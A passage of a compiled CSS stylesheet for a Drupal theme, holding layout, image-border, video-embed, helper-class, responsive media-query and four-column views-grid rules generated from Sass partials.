  border-top: 1px solid #eee;
}

/* line 604, ../sass/includes/_base.scss */
.bracket {
  border-bottom: 1px solid #eee;
}

/* line 608, ../sass/includes/_base.scss */
.callout {
  padding: 15px;
  width: 27.25%;
  border: 1px solid #eee;
}

/* ----- pullquote text -------------- */
/* line 619, ../sass/includes/_base.scss */
.pullquote,
.pullquote-large,
blockquote > p:first-child {
  padding-left: 10px;
  text-indent: -7px;
  line-height: 1.5em;
}

/* line 625, ../sass/includes/_base.scss */
.pullquote {
  letter-spacing: .02em;
  font-size: 14px;
}

/* line 630, ../sass/includes/_base.scss */
.pullquote-large {
  font-size: 20px;
}

/* line 634, ../sass/includes/_base.scss */
.credits {
  margin-top: .5em;
  margin-bottom: .5em;
  letter-spacing: .05em;
  font-size: 12px;
}

/* postcard layouts ****************** */
/* line 647, ../sass/includes/_base.scss */
.postcard-left,
.postcard-left-wrap,
.postcard-right,
.postcard-right-wrap {
  clear: both;
  margin-bottom: 15px;
}
/* line 654, ../sass/includes/_base.scss */
.postcard-left h2,
.postcard-left h3,
.postcard-left h4,
.postcard-left h5,
.postcard-left h6,
.postcard-left-wrap h2,
.postcard-left-wrap h3,
.postcard-left-wrap h4,
.postcard-left-wrap h5,
.postcard-left-wrap h6,
.postcard-right h2,
.postcard-right h3,
.postcard-right h4,
.postcard-right h5,
.postcard-right h6,
.postcard-right-wrap h2,
.postcard-right-wrap h3,
.postcard-right-wrap h4,
.postcard-right-wrap h5,
.postcard-right-wrap h6 {
  margin-top: 0;
}

/* line 660, ../sass/includes/_base.scss */
.postcard-left > div,
.postcard-right > div {
  display: table-cell;
}

/* line 665, ../sass/includes/_base.scss */
.postcard-left-wrap > div:first-child,
.postcard-left > div:first-child {
  float: left;
}
/* line 667, ../sass/includes/_base.scss */
.postcard-left-wrap > div:first-child img,
.postcard-left > div:first-child img {
  margin-right: 15px;
  margin-bottom: 15px;
}

/* line 674, ../sass/includes/_base.scss */
.postcard-right-wrap > div:first-child,
.postcard-right > div:first-child {
  float: right;
}
/* line 676, ../sass/includes/_base.scss */
.postcard-right-wrap > div:first-child img,
.postcard-right > div:first-child img {
  margin-left: 15px;
  margin-bottom: 15px;
}

/* images **************************** */
/* line 686, ../sass/includes/_base.scss */
img,
a img {
  outline: none;
  border: none;
}

/* line 691, ../sass/includes/_base.scss */
.main .border-hairline img {
  border: 1px solid #d8d8d8;
}

/* line 695, ../sass/includes/_base.scss */
.main .border-shadow img {
  -webkit-box-shadow: 0 4px 3px 0 rgba(0, 0, 0, 0.08);
  -moz-box-shadow: 0 4px 3px 0 rgba(0, 0, 0, 0.08);
  box-shadow: 0 4px 3px 0 rgba(0, 0, 0, 0.08);
}

/* line 701, ../sass/includes/_base.scss */
.main .border-underline img {
  margin-bottom: 5px;
  padding: 0 0 2px;
  border-bottom: 4px solid #e2e2e2;
  background-color: transparent;
}

/* line 708, ../sass/includes/_base.scss */
.main .border-none img {
  border: 0 !important;
}

/* line 712, ../sass/includes/_base.scss */
.main .border-bottom img {
  border-bottom: 1px solid #d3d3d3;
}

/* line 717, ../sass/includes/_base.scss */
.main .border-simple-nowidth img,
.main .border-simple img {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  margin-bottom: 10px;
  padding: 6px;
  background-color: #e2e2e2;
}

/* line 726, ../sass/includes/_base.scss */
.main .border-simple img {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

/* line 732, ../sass/includes/_base.scss */
.main .border-simple a:hover img {
  background-color: #bbb;
}

/* line 736, ../sass/includes/_base.scss */
.main .border-hairline a:hover img {
  border: 1px solid #373737;
}

/* media ***************************** */
/* line 743, ../sass/includes/_base.scss */
iframe {
  max-width: 100%;
}

/* ----- Video Player ------------- */
/* line 750, ../sass/includes/_base.scss */
.video-player {
  height: 0;
  margin-bottom: 1em;
  overflow: hidden;
  padding-bottom: 67.5%;
  padding-top: 1.5625em;
  position: relative;
}

/* line 759, ../sass/includes/_base.scss */
.video-player.widescreen {
  padding-bottom: 57.25%;
}

/* line 763, ../sass/includes/_base.scss */
.video-player.vimeo {
  padding-top: 0;
}

/* line 770, ../sass/includes/_base.scss */
.video-player iframe,
.video-player object,
.video-player embed,
.video-player video {
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
}

/* helper classes ******************** */
/* ----- Views Row Lines ------------- */
/* line 784, ../sass/includes/_base.scss */
.views-row-lines .views-row {
  border-bottom: 1px solid #F0F0F0;
  margin-bottom: 1em;
  padding-bottom: 1em;
  overflow: auto;
}

/* line 791, ../sass/includes/_base.scss */
.views-row-lines .views-row-1 {
  border-top: 1px solid #F0F0F0;
  padding-top: 1em;
}

/* ----- positioning ----------------- */
/* line 799, ../sass/includes/_base.scss */
.spacer {
  margin-top: 30px;
}

/* line 803, ../sass/includes/_base.scss */
.float-left {
  float: left;
  margin-right: 15px;
  margin-bottom: 15px;
}

/* line 809, ../sass/includes/_base.scss */
.float-right {
  float: right;
  margin-left: 15px;
  margin-bottom: 15px;
}

/* line 815, ../sass/includes/_base.scss */
.float-none {
  float: none;
}

/* line 819, ../sass/includes/_base.scss */
.clear-none {
  clear: none;
}

/* line 823, ../sass/includes/_base.scss */
.clear-left-margin {
  margin-left: 0 !important;
  padding-right: 20px;
}

/* line 828, ../sass/includes/_base.scss */
.clear-right {
  clear: right;
}

/* line 832, ../sass/includes/_base.scss */
.clear-left {
  clear: left;
}

/* line 836, ../sass/includes/_base.scss */
.clear-both {
  clear: both;
}

/* line 840, ../sass/includes/_base.scss */
.visually-hidden {
  position: absolute !important;
  clip: rect(1px 1px 1px 1px);
  clip: rect(1px, 1px, 1px, 1px);
  padding: 0 !important;
  border: 0 !important;
  height: 1px !important;
  width: 1px !important;
  overflow: hidden;
  z-index: -1000;
}

/* already defined by drupal */
/* ----- sizing ---------------------- */
/* line 858, ../sass/includes/_base.scss */
.span-full {
  width: 100%;
}

/* general overrides ***************** */
/* ----- block alert overrides -- */
/* line 868, ../sass/includes/_base.scss */
.block.alert {
  margin-right: -2px;
  padding-right: 0;
  padding-left: 0;
}

/* line 874, ../sass/includes/_base.scss */
.block.alert > * {
  padding-right: 10px;
  padding-left: 10px;
}

/* ----- field collection overrides -- */
/* line 882, ../sass/includes/_base.scss */
.field-collection-container {
  margin-bottom: 0;
  border-bottom: 0;
}

/* line 887, ../sass/includes/_base.scss */
.field-collection-view {
  margin: 0;
  padding: 0;
}

/* line 892, ../sass/includes/_base.scss */
.field-collection-container .field-items .field-item {
  margin: 0;
}

/* ----- collapsable fieldset overrides -- */
/* line 899, ../sass/includes/_base.scss */
html.js fieldset.collapsed {
  height: auto;
}

/* line 903, ../sass/includes/_base.scss */
legend {
  margin-bottom: 1em;
  line-height: 1.5em;
}

/* ----- field label overrides ------- */
/* line 911, ../sass/includes/_base.scss */
.field .field-label {
  font-weight: 600;
}

/* line 915, ../sass/includes/_base.scss */
.page-node .content-body .field {
  margin-bottom: 1em;
}

/* line 919, ../sass/includes/_base.scss */
.page-node .content-body .field-type-field-collection {
  margin-bottom: 0;
}

/* ----- admin menu overrides -- */
/* line 926, ../sass/includes/_base.scss */
#admin-menu {
  margin-right: 0;
  margin-left: 0;
  padding-right: 0;
  padding-left: 0;
}

/* features overrides ******* */
/* ----- views slideshow ------------- */
/* line 939, ../sass/includes/_base.scss */
.views_slideshow_cycle_main {
  position: relative;
  float: left;
  width: 100%;
}

/* line 945, ../sass/includes/_base.scss */
.views_slideshow_cycle_main .views-slideshow-cycle-main-frame {
  width: 100%!important;
  height: auto;
}

/* line 950, ../sass/includes/_base.scss */
.views_slideshow_cycle_main .views-slideshow-cycle-main-frame-row {
  width: 100%!important;
  height: auto;
}

/* line 955, ../sass/includes/_base.scss */
.views_slideshow_cycle_main .field-content {
  max-width: 100%;
  width: 100%;
}

/* line 960, ../sass/includes/_base.scss */
.views_slideshow_cycle_main .field-content img {
  margin: 0;
  padding: 0;
  max-width: 100%;
  width: 100%;
  height: auto;
}

/* administration ******************** */
/* ----- admin ----------------------- */
/* line 974, ../sass/includes/_base.scss */
ul.primary {
  margin: 1.5em 0 .2em;
}

/* line 978, ../sass/includes/_base.scss */
.vertical-tabs .summary {
  font-size: 12px;
}

/* media queries ********************* */
/* ----- responsive ------------------ */
/* landscape phones and down */
@media (max-width: 480px) {
  /* line 992, ../sass/includes/_base.scss */
  .content-col2 [class*="span"] {
    margin-left: 0;
    width: 100%;
  }

  /* line 996, ../sass/includes/_base.scss */
  .header #logo {
    display: block;
    margin: 0;
    text-align: center;
  }

  /* line 1001, ../sass/includes/_base.scss */
  .header-section {
    display: block;
  }

  /* line 1006, ../sass/includes/_base.scss */
  .site-name,
  .site-slogan,
  .site-login {
    text-align: center;
  }

  /* line 1009, ../sass/includes/_base.scss */
  #name-and-slogan {
    display: block;
  }
}
/* landscape phones to tablet */
@media (min-width: 481px) and (max-width: 767px) {
  /* line 1034, ../sass/includes/_base.scss */
  .main-top .block[class*="span"],
  .main-upper .block[class*="span"],
  .main-lower .block[class*="span"],
  .main-bottom .block[class*="span"],
  .content-top .block[class*="span"],
  .content-upper .block[class*="span"],
  .content-body .block[class*="span"],
  .content-lower .block[class*="span"],
  .content-bottom .block[class*="span"],
  .content-row2 .span6,
  .content-col2.row-fluid .span6,
  .content-row3 .span4,
  .content-col3.row-fluid .span4,
  .content-row4 .span3,
  .content-col4.row-fluid .span3,
  .site-sidebar-first .block,
  .site-sidebar-second .block {
    display: block;
    float: left;
    margin-right: 0;
    width: 49%;
  }

  /* line 1048, ../sass/includes/_base.scss */
  .main-top .block.span12,
  .main-upper .block.span12,
  .main-lower .block.span12,
  .main-bottom .block.span12,
  .content-top .block.span12,
  .content-upper .block.span12,
  .content-body .block.span12,
  .content-lower .block.span12,
  .content-bottom .block.span12 {
    width: 100%;
  }

  /* line 1059, ../sass/includes/_base.scss */
  .main-top .block,
  .main-upper .block,
  .main-lower .block,
  .main-bottom .block,
  .content-top .block,
  .content-upper .block,
  .content-body .block,
  .content-lower .block,
  .content-bottom .block {
    width: 100%;
  }

  /* line 1087, ../sass/includes/_base.scss */
  .main-top .block[class*="span"]:nth-child(odd),
  .main-top .block[class*="span"]:nth-child(odd).clear-row,
  .main-upper .block[class*="span"]:nth-child(odd),
  .main-upper .block[class*="span"]:nth-child(odd).clear-row,
  .main-body .block[class*="span"]:nth-child(odd),
  .main-body .block[class*="span"]:nth-child(odd).clear-row,
  .main-lower .block[class*="span"]:nth-child(odd),
  .main-lower .block[class*="span"]:nth-child(odd).clear-row,
  .main-bottom .block[class*="span"]:nth-child(odd),
  .main-bottom .block[class*="span"]:nth-child(odd).clear-row,
  .content-top .block[class*="span"]:nth-child(odd),
  .content-top .block[class*="span"]:nth-child(odd).clear-row,
  .content-upper .block[class*="span"]:nth-child(odd),
  .content-upper .block[class*="span"]:nth-child(odd).clear-row,
  .content-lower .block[class*="span"]:nth-child(odd),
  .content-lower .block[class*="span"]:nth-child(odd).clear-row,
  .content-bottom .block[class*="span"]:nth-child(odd),
  .content-bottom .block[class*="span"]:nth-child(odd).clear-row,
  .content-row2 .span6:nth-child(odd),
  .content-col2.row-fluid .span6:nth-child(odd),
  .content-row3 .span4:nth-child(odd),
  .content-col3.row-fluid .span4:nth-child(odd),
  .content-row4 .span3:nth-child(odd),
  .content-col4.row-fluid .span3:nth-child(odd),
  .site-sidebar-first .block:nth-child(odd),
  .site-sidebar-second .block:nth-child(odd) {
    margin-right: 2%;
  }

  /* line 1106, ../sass/includes/_base.scss */
  .main-top .block[class*="span"]:last-child,
  .main-upper .block[class*="span"]:last-child,
  .main-body .block[class*="span"]:last-child,
  .main-lower .block[class*="span"]:last-child,
  .main-bottom .block[class*="span"]:last-child,
  .content-top .block[class*="span"]:last-child,
  .content-upper .block[class*="span"]:last-child,
  .content-lower .block[class*="span"]:last-child,
  .content-bottom .block[class*="span"]:last-child,
  .content-row2 [class*="span"]:nth-child(2n),
  .content-row3 [class*="span"]:nth-child(2n),
  .content-col2.row-fluid [class*="span"]:nth-child(2n),
  .content-col3.row-fluid [class*="span"]:nth-child(2n),
  .content-row4 [class*="span"]:nth-child(2n),
  .content-col4.row-fluid [class*="span"]:nth-child(2n),
  .site-sidebar-first .block:nth-child(2n),
  .site-sidebar-second .block:nth-child(2n) {
    margin-right: 0;
  }

  /* line 1117, ../sass/includes/_base.scss */
  .main-top .block[class*="span"].clear-row,
  .main-upper .block[class*="span"].clear-row,
  .main-lower .block[class*="span"].clear-row,
  .main-bottom .block[class*="span"].clear-row,
  .content-top .block[class*="span"].clear-row,
  .content-upper .block[class*="span"].clear-row,
  .content-body .block[class*="span"].clear-row,
  .content-lower .block[class*="span"].clear-row,
  .content-bottom .block[class*="span"].clear-row {
    margin-right: 2%;
  }

  /* line 1128, ../sass/includes/_base.scss */
  .main-top .block.span12.clear-row,
  .main-upper .block.span12.clear-row,
  .main-lower .block.span12.clear-row,
  .main-bottom .block.span12.clear-row,
  .content-top .block.span12.clear-row,
  .content-upper .block.span12.clear-row,
  .content-body .block.span12.clear-row,
  .content-lower .block.span12.clear-row,
  .content-bottom .block.span12.clear-row {
    margin-right: 0;
    width: 100%;
  }

  /* line 1139, ../sass/includes/_base.scss */
  .content-row2 [class*="span"]:nth-child(2n+1),
  .content-col2.row-fluid [class*="span"]:nth-child(2n+1),
  .content-row3 [class*="span"]:nth-child(2n+1),
  .content-col3.row-fluid [class*="span"]:nth-child(2n+1),
  .content-row4 [class*="span"]:nth-child(2n+1),
  .content-col4.row-fluid [class*="span"]:nth-child(2n+1),
  .site-sidebar-first .block:nth-child(2n+1),
  .site-sidebar-second .block:nth-child(2n+1) {
    clear: both;
    margin-left: 0;
  }

  /* fix for .well on blocks in first sidebar and second sidebar */
  /* line 1145, ../sass/includes/_base.scss */
  .site-sidebar-first .block.well,
  .site-sidebar-second .block.well {
    width: 37%;
    width: -moz-calc(50% - 50px);
    width: -webkit-calc(50% - 50px);
    width: -o-calc(50% - 50px);
    width: calc(50% - 50px);
  }

  /* line 1153, ../sass/includes/_base.scss */
  .site-sidebar-first .block.well:nth-child(odd),
  .site-sidebar-second .block.well:nth-child(odd) {
    margin-right: 20px;
  }
}
/* landscape phone to portrait tablet */
@media (max-width: 767px) {
  /* line 1162, ../sass/includes/_base.scss */
  .nav-search {
    float: right;
    margin: 0;
    padding: 3px 0;
  }

  /* line 1167, ../sass/includes/_base.scss */
  #header-search {
    position: absolute;
    right: 30px;
    margin: -15px 0 0;
    width: auto;
  }

  /* line 1173, ../sass/includes/_base.scss */
  .btn.btn-navbar {
    float: left;
    margin-bottom: 8px;
  }

  /* line 1177, ../sass/includes/_base.scss */
  nav ul li a {
    display: block;
  }

  /* line 1180, ../sass/includes/_base.scss */
  .navbar-inner {
    padding: 5px 5px 0;
  }

  /* line 1183, ../sass/includes/_base.scss */
  .content-col2 [class*="span"] {
    margin-left: 0;
    width: 100%;
  }

  /* line 1189, ../sass/includes/_base.scss */
  .callout,
  .bracket,
  .topline {
    width: 50%;
  }

  /* line 1192, ../sass/includes/_base.scss */
  .row-fluid .node .content .float-left {
    max-width: 50%;
    margin-right: 20px;
  }

  /* line 1196, ../sass/includes/_base.scss */
  .row-fluid .node .content .float-right {
    max-width: 50%;
    margin-left: 20px;
  }

  /* line 1200, ../sass/includes/_base.scss */
  .footer-content .block {
    float: left;
    margin-right: 4%;
    width: 48%;
  }

  /* line 1205, ../sass/includes/_base.scss */
  .footer-content .block:nth-child(2n+1) {
    clear: both;
  }

  /* line 1208, ../sass/includes/_base.scss */
  .footer-content .block:nth-child(2n) {
    margin-right: 0;
  }

  /* line 1211, ../sass/includes/_base.scss */
  .content-first .main-content {
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-box-orient: vertical;
    -ms-flex-direction: column;
    -webkit-flex-direction: column;
    flex-direction: column;
  }

  /* line 1222, ../sass/includes/_base.scss */
  .content-first .mc-content {
    -webkit-box-ordinal-group: 1;
    -moz-box-ordinal-group: 1;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
  }

  /* line 1229, ../sass/includes/_base.scss */
  .content-first .site-sidebar-first {
    -webkit-box-ordinal-group: 2;
    -moz-box-ordinal-group: 2;
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
  }

  /* line 1236, ../sass/includes/_base.scss */
  .content-first .site-sidebar-second {
    -webkit-box-ordinal-group: 3;
    -moz-box-ordinal-group: 3;
    -ms-flex-order: 3;
    -webkit-order: 3;
    order: 3;
  }
}
@media (min-width: 768px) {
  /* line 1246, ../sass/includes/_base.scss */
  .navbar-inner {
    padding: 0 20px;
  }

  /* line 1249, ../sass/includes/_base.scss */
  .region-navigation .block {
    float: left;
  }

  /* line 1252, ../sass/includes/_base.scss */
  .region-navigation .block.pull-right {
    float: right;
  }
}
/* portrait tablet to landscape and desktop */
@media (min-width: 768px) and (max-width: 979px) {
  /* line 1261, ../sass/includes/_base.scss */
  .btn.btn-navbar {
    float: left;
    margin-bottom: 8px;
  }

  /* line 1265, ../sass/includes/_base.scss */
  .navbar-inner {
    padding: 0 5px;
  }

  /* line 1268, ../sass/includes/_base.scss */
  .nav-search {
    margin-right: 0;
  }

  /* line 1273, ../sass/includes/_base.scss */
  .content .callout,
  .content .bracket,
  .content .topline {
    width: 40%;
  }

  /* line 1278, ../sass/includes/_base.scss */
  .footer-content .block.span2,
  .footer-content .block.span3,
  .footer-content .block.span4 {
    float: left;
    margin-left: 0;
    margin-right: 4%;
    width: 30.6%;
  }

  /* line 1286, ../sass/includes/_base.scss */
  .footer-content .block.span2:nth-child(3n+1),
  .footer-content .block.span3:nth-child(3n+1),
  .footer-content .block.span4:nth-child(3n+1) {
    clear: both;
  }

  /* line 1291, ../sass/includes/_base.scss */
  .footer-content .block.span2:nth-child(3n),
  .footer-content .block.span3:nth-child(3n),
  .footer-content .block.span4:nth-child(3n) {
    margin-right: 0;
  }

  /* line 1297, ../sass/includes/_base.scss */
  .sidebar-first .content-row3 .span4,
  .sidebar-first .content-col3.row-fluid .span4,
  .sidebar-first .content-row4 .span3,
  .sidebar-first .content-col4.row-fluid .span3 {
    display: block;
    float: left;
    margin-left: 0;
    margin-right: 0;
    width: 49%;
  }

  /* line 1307, ../sass/includes/_base.scss */
  .sidebar-first .content-row3 .span4:nth-child(odd),
  .sidebar-first .content-col3.row-fluid .span4:nth-child(odd),
  .sidebar-first .content-row4 .span3:nth-child(odd),
  .sidebar-first .content-col4.row-fluid .span3:nth-child(odd) {
    margin-right: 2%;
  }

  /* line 1312, ../sass/includes/_base.scss */
  .sidebar-first .content-col3.row-fluid [class*="span"]:nth-child(2n),
  .sidebar-first .content-row4 [class*="span"]:nth-child(2n),
  .sidebar-first .content-col4.row-fluid [class*="span"]:nth-child(2n) {
    margin-right: 0;
  }

  /* line 1320, ../sass/includes/_base.scss */
  .sidebar-first .content-row2 [class*="span"]:nth-child(2n+1),
  .sidebar-first .content-col2.row-fluid [class*="span"]:nth-child(2n+1),
  .sidebar-first .content-row3 [class*="span"]:nth-child(2n+1),
  .sidebar-first .content-col3.row-fluid [class*="span"]:nth-child(2n+1),
  .sidebar-first .content-row4 [class*="span"]:nth-child(2n+1),
  .sidebar-first .content-col4.row-fluid [class*="span"]:nth-child(2n+1) {
    clear: both;
    margin-left: 0;
  }

  /* line 1327, ../sass/includes/_base.scss */
  .two-sidebars .content-row3 .span4,
  .two-sidebars .content-col3.row-fluid .span4,
  .two-sidebars .content-row4 .span3,
  .two-sidebars .content-col4.row-fluid .span3 {
    display: block;
    float: left;
    margin-left: 0;
    margin-right: 0;
    width: 49%;
  }

  /* line 1337, ../sass/includes/_base.scss */
  .two-sidebars .content-row3 .span4:nth-child(odd),
  .two-sidebars .content-col3.row-fluid .span4:nth-child(odd),
  .two-sidebars .content-row4 .span3:nth-child(odd),
  .two-sidebars .content-col4.row-fluid .span3:nth-child(odd) {
    margin-right: 2%;
  }

  /* line 1342, ../sass/includes/_base.scss */
  .two-sidebars .content-col3.row-fluid [class*="span"]:nth-child(2n),
  .two-sidebars .content-row4 [class*="span"]:nth-child(2n),
  .two-sidebars .content-col4.row-fluid [class*="span"]:nth-child(2n) {
    margin-right: 0;
  }

  /* line 1350, ../sass/includes/_base.scss */
  .two-sidebars .content-row2 [class*="span"]:nth-child(2n+1),
  .two-sidebars .content-col2.row-fluid [class*="span"]:nth-child(2n+1),
  .two-sidebars .content-row3 [class*="span"]:nth-child(2n+1),
  .two-sidebars .content-col3.row-fluid [class*="span"]:nth-child(2n+1),
  .two-sidebars .content-row4 [class*="span"]:nth-child(2n+1),
  .two-sidebars .content-col4.row-fluid [class*="span"]:nth-child(2n+1) {
    clear: both;
    margin-left: 0;
  }

  /* line 1357, ../sass/includes/_base.scss */
  .no-sidebars .content-row3 .span4,
  .no-sidebars .content-col3.row-fluid .span4,
  .no-sidebars .content-row4 .span3,
  .no-sidebars .content-col4.row-fluid .span3 {
    display: block;
    float: left;
    margin-left: 0;
    margin-right: 0;
    width: 49%;
  }

  /* line 1367, ../sass/includes/_base.scss */
  .no-sidebars .content-row3 .span4:nth-child(odd),
  .no-sidebars .content-col3.row-fluid .span4:nth-child(odd),
  .no-sidebars .content-row4 .span3:nth-child(odd),
  .no-sidebars .content-col4.row-fluid .span3:nth-child(odd) {
    margin-right: 2%;
  }

  /* line 1372, ../sass/includes/_base.scss */
  .no-sidebars .content-col3.row-fluid [class*="span"]:nth-child(2n),
  .no-sidebars .content-row4 [class*="span"]:nth-child(2n),
  .no-sidebars .content-col4.row-fluid [class*="span"]:nth-child(2n) {
    margin-right: 0;
  }

  /* line 1380, ../sass/includes/_base.scss */
  .no-sidebars .content-row2 [class*="span"]:nth-child(2n+1),
  .no-sidebars .content-col2.row-fluid [class*="span"]:nth-child(2n+1),
  .no-sidebars .content-row3 [class*="span"]:nth-child(2n+1),
  .no-sidebars .content-col3.row-fluid [class*="span"]:nth-child(2n+1),
  .no-sidebars .content-row4 [class*="span"]:nth-child(2n+1),
  .no-sidebars .content-col4.row-fluid [class*="span"]:nth-child(2n+1) {
    clear: both;
    margin-left: 0;
  }

  /* line 1386, ../sass/includes/_base.scss */
  .sidebar-second .content-row2 [class*="span"]:nth-child(2n+1),
  .sidebar-second .content-row3 [class*="span"]:nth-child(3n+1),
  .sidebar-second .content-row4 [class*="span"]:nth-child(4n+1) {
    clear: both;
    margin-left: 0;
  }
}
/* large desktop */
@media (min-width: 980px) {
  /* line 1398, ../sass/includes/_base.scss */
  .content-row2 [class*="span"]:nth-child(2n+1),
  .content-row3 [class*="span"]:nth-child(3n+1),
  .content-row4 [class*="span"]:nth-child(4n+1) {
    clear: both;
    margin-left: 0;
  }
}
/* desktop */
@media (min-width: 980px) and (max-width: 1199px) {
  /* line 1410, ../sass/includes/_base.scss */
  .two-sidebars .content .callout,
  .two-sidebars .content .bracket,
  .two-sidebars .content .topline {
    width: 40%;
  }
}
/* theme options ********************* */
/* ----- front page title ------------ */
/* line 4, ../sass/includes/_module-theme-options.scss */
.front .title {
  display: none;
}

/* line 8, ../sass/includes/_module-theme-options.scss */
.front.show-title .title {
  display: block;
}

/* ----- body background type -------- */
/* line 13, ../sass/includes/_module-theme-options.scss */
body.photobg {
  background-attachment: fixed !important;
  background-size: cover !important;
}

/* ----- background color ------------ */
/* line 19, ../sass/includes/_module-theme-options.scss */
.bodybg .sidebar .region {
  padding: 10px;
  background-color: #fff;
  background-color: rgba(255, 255, 255, 0.9);
}

/* line 25, ../sass/includes/_module-theme-options.scss */
.bodybg .content-wrapper {
  padding: 10px;
  background: #fff;
}

/* ----- borders -------------------- */
/* line 32, ../sass/includes/_module-theme-options.scss */
.borders .sidebar .region,
.borders .content-wrapper {
  padding: 10px;
  border: 1px solid #d4d4d4;
}

/* ------ rounded corners ----------- */
/* line 39, ../sass/includes/_module-theme-options.scss */
.roundedcorners .sidebar .region,
.roundedcorners .content-wrapper {
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}

/* ----- Responsive Views Grids ------ */
/* line 3, ../sass/includes/_module-views-grid.scss */
.views-grid-four .views-row {
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  display: inline-block;
  margin-right: 1.7%;
  margin-bottom: 20px;
  width: 23.3%;
  vertical-align: top;
}

/* line 138, ../sass/includes/_module-views-grid.scss */
.views-grid-four .views-row.views-row-4,
.views-grid-four .views-row.views-row-8,
.views-grid-four .views-row.views-row-12,
.views-grid-four .views-row.views-row-16,
.views-grid-four .views-row.views-row-20,
.views-grid-four .views-row.views-row-24,
.views-grid-four .views-row.views-row-28,
.views-grid-four .views-row.views-row-32,
.views-grid-four .views-row.views-row-36,
.views-grid-four .views-row.views-row-40,
.views-grid-four .views-row.views-row-44,
.views-grid-four .views-row.views-row-48,
.views-grid-four .views-row.views-row-52,
.views-grid-four .views-row.views-row-56,
.views-grid-four .views-row.views-row-60,
.views-grid-four .views-row.views-row-64,
.views-grid-four .views-row.views-row-68,
.views-grid-four .views-row.views-row-72,
.views-grid-four .views-row.views-row-76,
.views-grid-four .views-row.views-row-80,
.views-grid-four .views-row.views-row-84,
.views-grid-four .views-row.views-row-88,
.views-grid-four .views-row.views-row-92,
.views-grid-four .views-row.views-row-96,
.views-grid-four .views-row.views-row-100,
.views-grid-four .views-row.views-row-104,
.views-grid-four .views-row.views-row-108,
.views-grid-four .views-row.views-row-112,
.views-grid-four .views-row.views-row-116,
.views-grid-four .views-row.views-row-120,
.views-grid-four .views-row.views-row-124,
.views-grid-four .views-row.views-row-128,
.views-grid-four .views-row.views-row-132,
.views-grid-four .views-row.views-row-136,
.views-grid-four .views-row.views-row-140,
.views-grid-four .views-row.views-row-144,
.views-grid-four .views-row.views-row-148,
.views-grid-four .views-row.views-row-152,
.views-grid-four .views-row.views-row-156,
.views-grid-four .views-row.views-row-160,
.views-grid-four .views-row.views-row-164,
.views-grid-four .views-row.views-row-168,
.views-grid-four .views-row.views-row-172,
.views-grid-four .views-row.views-row-176,
.views-grid-four .views-row.views-row-180,
.views-grid-four .views-row.views-row-184,
.views-grid-four .views-row.views-row-188,
.views-grid-four .views-row.views-row-192,
.views-grid-four .views-row.views-row-196,
.views-grid-four .views-row.views-row-200,
.views-grid-four .views-row.views-row-204,
.views-grid-four .views-row.views-row-208,
.views-grid-four .views-row.views-row-212,
.views-grid-four .views-row.views-row-216,
.views-grid-four .views-row.views-row-220,
.views-grid-four .views-row.views-row-224,
.views-grid-four .views-row.views-row-228,
.views-grid-four .views-row.views-row-232,
.views-grid-four .views-row.views-row-236,
.views-grid-four .views-row.views-row-240,
.views-grid-four .views-row.views-row-244,
.views-grid-four .views-row.views-row-248,
.views-grid-four .views-row.views-row-252,
.views-grid-four .views-row.views-row-256,
.views-grid-four .views-row.views-row-260,
.views-grid-four .views-row.views-row-264,
.views-grid-four .views-row.views-row-268,
.views-grid-four .views-row.views-row-272,
.views-grid-four .views-row.views-row-276,
.views-grid-four .views-row.views-row-280,
.views-grid-four .views-row.views-row-284,
.views-grid-four .views-row.views-row-288,
.views-grid-four .views-row.views-row-292,
.views-grid-four .views-row.views-row-296,
.views-grid-four .views-row.views-row-300,
.views-grid-four .views-row.views-row-304,
.views-grid-four .views-row.views-row-308,
.views-grid-four .views-row.views-row-312,
.views-grid-four .views-row.views-row-316,
.views-grid-four .views-row.views-row-320,
.views-grid-four .views-row.views-row-324,
.views-grid-four .views-row.views-row-328,
.views-grid-four .views-row.views-row-332,
.views-grid-four .views-row.views-row-336,
.views-grid-four .views-row.views-row-340,
.views-grid-four .views-row.views-row-344,
.views-grid-four .views-row.views-row-348,
.views-grid-four .views-row.views-row-352,
.views-grid-four .views-row.views-row-356,
.views-grid-four .views-row.views-row-360,
.views-grid-four .views-row.views-row-364,
.views-grid-four .views-row.views-row-368,
.views-grid-four .views-row.views-row-372,
.views-grid-four .views-row.views-row-376,
.views-grid-four .views-row.views-row-380,
.views-grid-four .views-row.views-row-384,
.views-grid-four .views-row.views-row-388,
.views-grid-four .views-row.views-row-392,
.views-grid-four .views-row.views-row-396,
.views-grid-four .views-row.views-row-400,
.views-grid-four .views-row.views-row-404,
.views-grid-four .views-row.views-row-408,
.views-grid-four .views-row.views-row-412,
.views-grid-four .views-row.views-row-416,
.views-grid-four .views-row.views-row-420,
.views-grid-four .views-row.views-row-424,
.views-grid-four .views-row.views-row-428,
.views-grid-four .views-row.views-row-432,
.views-grid-four .views-row.views-row-436,
.views-grid-four .views-row.views-row-440,
.views-grid-four .views-row.views-row-444,
.views-grid-four .views-row.views-row-448,
.views-grid-four .views-row.views-row-452,
.views-grid-four .views-row.views-row-456,
.views-grid-four .views-row.views-row-460,
.views-grid-four .views-row.views-row-464,
.views-grid-four .views-row.views-row-468,
.views-grid-four .views-row.views-row-472,
.views-grid-four .views-row.views-row-476,
.views-grid-four .views-row.views-row-480,
.views-grid-four .views-row.views-row-484,
.views-grid-four .views-row.views-row-488,
.views-grid-four .views-row.views-row-492,
.views-grid-four .views-row.views-row-496,
.views-grid-four .views-row.views-row-500 {
  margin-right: 0px;
}

/* line 144, ../sass/includes/_module-views-grid.scss */
.views-grid-four.views-grid-header-footer .view-header,
.views-grid-four.views-grid-header-footer .view-content,
.views-grid-four.views-grid-header-footer .view-footer {
  display: inline-block;
  vertical-align: top;
}

/* line 149, ../sass/includes/_module-views-grid.scss */
.views-grid-four.views-grid-header-footer .view-header {
  width: 23%;
  margin-right: 1%;
}

/* line 154, ../sass/includes/_module-views-grid.scss */
.views-grid-four.views-grid-header-footer .view-content {
  width: 60%;
  margin-right: 1%;
}

